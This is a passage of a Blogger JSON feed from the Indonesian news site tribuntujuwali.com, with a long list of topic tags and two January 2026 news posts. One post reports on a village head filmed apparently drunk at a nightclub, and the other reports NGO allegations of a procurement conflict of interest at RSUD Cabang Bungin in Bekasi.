Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13813"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6493753037222429565"},"published":{"$t":"2026-01-21T11:50:19.816-08:00"},"updated":{"$t":"2026-01-21T12:07:55.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oknum Kades Teler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Muruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMuruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab. Muratara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21\/1\/2026. Integritas jabatan Kepala Desa (Kades) kembali menjadi sorotan tajam. Alih-alih menjadi teladan moral bagi masyarakat, oknum Kades Desa Remban, Kecamatan Rawas Ulu, Kabupaten Musi Rawas Utara (Muratara) berinisial (M), justru terekam kamera tengah asyik berjoget dalam kondisi diduga mabuk di sebuah tempat hiburan malam di Kota Lubuklinggau.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAksi yang dianggap mencederai muruah pelayan publik ini mendadak viral setelah video berdurasi 34 detik diunggah melalui status WhatsApp milik seorang Female Disc Jockey (FDJ), Selvi. Dalam rekaman tersebut, sosok (M) terlihat hilang kendali di bawah dentuman musik, dengan gerak tubuh yang menunjukkan kondisi tidak stabil atau \"teler\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPENGAKUAN YANG MENGGELITIK NURANI PUBLIK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESaat dikonfirmasi oleh awak media melalui pesan singkat dan rekaman suara (voice note), (M) tidak menampik bahwa pria dalam video tersebut adalah dirinya. Namun, bukannya menunjukkan penyesalan sebagai pejabat publik, (M) justru mengeluarkan pernyataan yang mencederai transparansi informasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Iya, memang benar adanya saat itu memang saya berada di kafe tersebut sedang berjoget-joget, tapi tolonglah bantu untuk dirahasiakan,\" ujar (M) dalam pesan singkatnya kepada wartawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPermintaan untuk \"merahasiakan\" perilaku tersebut dinilai sebagai upaya pembungkaman terhadap fakta sosial yang semestinya diketahui publik. Mengingat jabatan Kades dibiayai oleh negara melalui dana pajak masyarakat, maka perilaku personal yang berpotensi merusak citra institusi desa merupakan hal yang patut dikritik.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPELANGGARAN ETIKA DAN KRISIS KETELADANAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESecara etika kepemimpinan, tindakan (M) bertentangan dengan semangat Undang-Undang Desa yang menuntut kepala desa untuk menjaga ketertiban dan norma masyarakat. Tempat hiburan malam memang bukan area terlarang secara hukum bagi warga sipil, namun bagi seorang Kepala Desa, kehadiran dan perilaku \"teler\" di ruang publik adalah bentuk degradasi moral yang sangat serius.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPernyataan \"tolong dirahasiakan\" mengindikasikan adanya kekhawatiran dari yang bersangkutan bahwa perbuatannya memang melanggar kepatutan. Namun, dalam dunia jurnalistik yang mengacu pada UU Pers, kepentingan publik untuk mengetahui kualitas pemimpinnya jauh lebih tinggi daripada kepentingan pribadi untuk menutupi aib.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMENDESAK TINDAKAN INSPEKTORAT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, masyarakat Kabupaten Muratara, khususnya warga Desa Remban, menanti langkah tegas dari Pemerintah Kabupaten Muratara. Pihak Inspektorat dan Dinas PMD-P3A Muratara didesak untuk segera melakukan pemanggilan dan pemeriksaan terkait dugaan pelanggaran kode etik jabatan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPublik kini bertanya-tanya: Masih layakkah seorang pemimpin yang lebih memilih lantai dansa dan euforia kelab malam di saat tugas-tugas pembangunan desa masih menanti?\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETragedi moral ini menjadi alarm keras bagi Pemerintah Kabupaten Muratara agar lebih selektif dan ketat dalam membina para kepala desa. Jabatan adalah amanah, bukan fasilitas untuk berfoya-foya tanpa batasan etika.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EA_M\u003C\/b\u003E\/\u003Cb\u003EPrima\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6493753037222429565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/moralitas-pimpinan-desa-remban.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6493753037222429565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6493753037222429565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/moralitas-pimpinan-desa-remban.html","title":"Muruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8015287114584097205"},"published":{"$t":"2026-01-21T06:19:45.591-08:00"},"updated":{"$t":"2026-01-21T06:20:00.227-08:00"},"title":{"type":"text","$t":"Koperasi Internal RSUD Cabang Bungin Jadi Vendor Penyedia Pengadaan, LSM Nilai Ada Konflik Kepentingan dan Unsur Korupsi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I6IK3rZht0mQ09JM0vCTKHOvYTi3cehwgi96vQzE5vcoQ4Fztp2L2f9MJ7aOBaDFNXvOULy-mGgpY5uuEqHSk7BfKw-lVymuKCQ5KgylrolMposRwWmYoiVageZWN_hgElPk6apMzQSF48veLH3Mba_vRC98nll1RvRXLxS5AkrTqMRrChp2pUvvtXpf\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I6IK3rZht0mQ09JM0vCTKHOvYTi3cehwgi96vQzE5vcoQ4Fztp2L2f9MJ7aOBaDFNXvOULy-mGgpY5uuEqHSk7BfKw-lVymuKCQ5KgylrolMposRwWmYoiVageZWN_hgElPk6apMzQSF48veLH3Mba_vRC98nll1RvRXLxS5AkrTqMRrChp2pUvvtXpf\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKoperasi Internal RSUD Cabang Bungin Jadi Vendor Penyedia Pengadaan, LSM Nilai Ada Konflik Kepentingan dan Unsur Korupsi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab.Bekasi, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPraktik pengadaan barang dan jasa di RSUD Cabang Bungin, Kabupaten Bekasi, menuai sorotan serius dari publik. Lembaga Swadaya Masyarakat (LSM) Komite Masyarakat Peduli Indonesia (KOMPI) bersama LSM JAMWAS (Jaringan Masyarakat Anti Korupsi) Indonesia mengungkap dugaan konflik kepentingan dalam keterlibatan Koperasi Rusa Berlian, koperasi internal RSUD Cabang Bungin, sebagai penyedia barang dan jasa di lingkungan rumah sakit tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi Rusa Berlian diduga aktif menjadi vendor pengadaan sejak tahun anggaran 2024 hingga 2025 dengan nilai pagu anggaran mencapai ratusan juta rupiah. Keterlibatan koperasi internal ini dinilai janggal karena struktur kepengurusannya melekat langsung dengan pejabat dan pegawai aktif RSUD Cabang Bungin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data yang dihimpun, Direktur RSUD Cabang Bungin, Dr. Erni Herdiani, tercatat sebagai Ketua Dewan Pengawas Koperasi Rusa Berlian, sementara Ketua Koperasi, Drg. Yunita Ambarwati, merupakan pegawai aktif RSUD Cabang Bungin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi tersebut dinilai menciptakan konflik kepentingan struktural dalam proses pengadaan barang dan jasa pemerintah.\u003C\/div\u003E\u003Cdiv\u003EKetua Umum LSM Komite Masyarakat Peduli Indonesia (KOMPI), Ergat Bustomy, menegaskan bahwa praktik tersebut tidak dapat ditoleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Koperasi yang dikendalikan pejabat RSUD lalu dijadikan penyedia barang dan jasa di institusi yang sama adalah pelanggaran prinsip pengadaan. Ini bukan sekadar persoalan etika, tetapi indikasi kuat penyalahgunaan kewenangan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Umum LSM JAMWAS (Jaringan Masyarakat Anti Korupsi) Indonesia, Ediyanto, S.H., menyebut praktik tersebut sebagai pola klasik yang kerap menjadi pintu masuk tindak pidana korupsi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pejabat berada di dua posisi sekaligus, sebagai pengendali anggaran dan pihak yang diuntungkan. Ini konflik kepentingan terbuka dan berpotensi menimbulkan kerugian keuangan negara,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi Rusa Berlian diketahui dibentuk berdasarkan Surat Kementerian Hukum dan HAM Nomor AHU-0002631.AH.01.38 Tahun 2024 serta Akta Notaris Nomor 20 tanggal 30 Agustus 2024 yang dibuat oleh Notaris Achmad Muharam, M.Kn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun dalam praktiknya, koperasi tersebut diduga terlibat langsung dalam berbagai pengadaan, di antaranya alat pemadam api ringan (APAR), peralatan komputer, alat kantor, alat laboratorium, pompa air submersible, kompresor, mebeler, dan kebutuhan operasional lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDugaan ini semakin menguat setelah dibahas dalam rapat audiensi bersama Komisi IV DPRD Kabupaten Bekasi pada 20 Januari 2026. Dalam forum tersebut, Ketua Komisi IV DPRD Kabupaten Bekasi, Martina Ningsih, bersama Sekretaris Komisi IV, Yusuf Fatullah Fajri, menegaskan bahwa koperasi internal RSUD dilarang menjadi penyedia barang dan jasa karena bertentangan dengan ketentuan perundang-undangan.\u003C\/div\u003E\u003Cdiv\u003EKomisi IV DPRD menilai praktik tersebut sebagai pelanggaran serius yang mengandung konflik kepentingan struktural dan berpotensi menjadi tindak pidana korupsi dalam pengadaan barang dan jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELSM Komite Masyarakat Peduli Indonesia (KOMPI) dan LSM JAMWAS menegaskan bahwa persoalan ini tidak boleh diselesaikan sebatas klarifikasi atau sanksi administratif. Kedua lembaga memastikan akan melaporkan kasus ini secara resmi ke Kejaksaan Negeri Kabupaten Bekasi, lengkap dengan dasar hukum, konstruksi pasal, serta permintaan audit dan penelusuran menyeluruh.\u003C\/div\u003E\u003Cdiv\u003ESalah satu fokus utama laporan adalah asal-usul modal koperasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami ingin mengetahui dari mana modal koperasi berasal, bagaimana modal kerja pengadaan dibentuk, dan ke mana keuntungan mengalir. Jika ada keterkaitan dengan jabatan atau fasilitas negara, maka unsur pidananya sangat jelas,” tegas Ediyanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut KOMPI dan JAMWAS, penelusuran menyeluruh diperlukan untuk memastikan tata kelola pengadaan di RSUD Cabang Bungin berjalan sesuai prinsip transparansi, akuntabilitas, dan bebas konflik kepentingan, serta untuk mencegah praktik korupsi di sektor pelayanan kesehatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EMulis\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8015287114584097205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/koperasi-internal-rsud-cabang-bungin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8015287114584097205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8015287114584097205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/koperasi-internal-rsud-cabang-bungin.html","title":"Koperasi Internal RSUD Cabang Bungin Jadi Vendor Penyedia Pengadaan, LSM Nilai Ada Konflik Kepentingan dan Unsur Korupsi"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I6IK3rZht0mQ09JM0vCTKHOvYTi3cehwgi96vQzE5vcoQ4Fztp2L2f9MJ7aOBaDFNXvOULy-mGgpY5uuEqHSk7BfKw-lVymuKCQ5KgylrolMposRwWmYoiVageZWN_hgElPk6apMzQSF48veLH3Mba_vRC98nll1RvRXLxS5AkrTqMRrChp2pUvvtXpf=